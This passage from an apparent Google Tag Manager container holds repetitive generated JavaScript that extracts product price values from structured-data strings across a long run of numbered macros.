headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceCurrency\"))return headde=\n",["escape",["macro",320],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceCurrency\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceCurrency\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceCurrency\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceCurrency\"))return headdi=\n",["escape",["macro",324],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",325],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceCurrency\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceCurrency\"))return headdk=\n",["escape",["macro",326],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceCurrency\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceCurrency\"))return headdm=\n",["escape",["macro",328],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceCurrency\"))return headdn=",["escape",["macro",329],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceCurrency\"))return headdo=\n",["escape",["macro",330],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceCurrency\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",332],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceCurrency\"))return headdq=\n",["escape",["macro",332],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceCurrency\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceCurrency\"))return headds=\n",["escape",["macro",334],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceCurrency\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceCurrency\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceCurrency\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceCurrency\"))return headdw=\n",["escape",["macro",338],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",339],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceCurrency\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceCurrency\"))return headdy=\n",["escape",["macro",340],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceCurrency\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceCurrency\"))return headea=\n",["escape",["macro",342],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceCurrency\"))return headeb=",["escape",["macro",343],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceCurrency\"))return headec=\n",["escape",["macro",344],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceCurrency\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",346],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceCurrency\"))return headee=\n",["escape",["macro",346],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceCurrency\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceCurrency\"))return headeg=\n",["escape",["macro",348],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceCurrency\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceCurrency\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceCurrency\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceCurrency\"))return headek=\n",["escape",["macro",352],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",353],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceCurrency\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceCurrency\"))return headem=\n",["escape",["macro",354],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceCurrency\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceCurrency\"))return headeo=\n",["escape",["macro",356],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceCurrency\"))return headep=",["escape",["macro",357],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceCurrency\"))return headeq=\n",["escape",["macro",358],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceCurrency\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",360],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceCurrency\"))return heades=\n",["escape",["macro",360],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceCurrency\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceCurrency\"))return headeu=\n",["escape",["macro",362],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceCurrency\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceCurrency\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceCurrency\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceCurrency\"))return headey=\n",["escape",["macro",366],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",367],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceCurrency\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceCurrency\"))return headfa=\n",["escape",["macro",368],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceCurrency\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceCurrency\"))return headfc=\n",["escape",["macro",370],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceCurrency\"))return headfd=",["escape",["macro",371],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceCurrency\"))return headfe=\n",["escape",["macro",372],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceCurrency\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",374],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceCurrency\"))return headfg=\n",["escape",["macro",374],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceCurrency\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceCurrency\"))return headfi=\n",["escape",["macro",376],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceCurrency\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceCurrency\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceCurrency\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceCurrency\"))return headfm=\n",["escape",["macro",380],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",381],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceCurrency\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceCurrency\"))return headfo=\n",["escape",["macro",382],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceCurrency\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceCurrency\"))return headfq=\n",["escape",["macro",384],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceCurrency\"))return headfr=",["escape",["macro",385],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceCurrency\"))return headfs=\n",["escape",["macro",386],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceCurrency\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",388],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceCurrency\"))return headfu=\n",["escape",["macro",388],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceCurrency\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceCurrency\"))return headfw=\n",["escape",["macro",390],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceCurrency\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceCurrency\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceCurrency\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceCurrency\"))return headga=\n",["escape",["macro",394],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",395],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceCurrency\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceCurrency\"))return headgc=\n",["escape",["macro",396],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceCurrency\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceCurrency\"))return headge=\n",["escape",["macro",398],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceCurrency\"))return headgf=",["escape",["macro",399],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceCurrency\"))return headgg=\n",["escape",["macro",400],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceCurrency\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",402],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceCurrency\"))return headgi=\n",["escape",["macro",402],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceCurrency\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceCurrency\"))return headgk=\n",["escape",["macro",404],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceCurrency\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceCurrency\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceCurrency\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceCurrency\"))return headgo=\n",["escape",["macro",408],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",409],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceCurrency\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceCurrency\"))return headgq=\n",["escape",["macro",410],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceCurrency\"))return 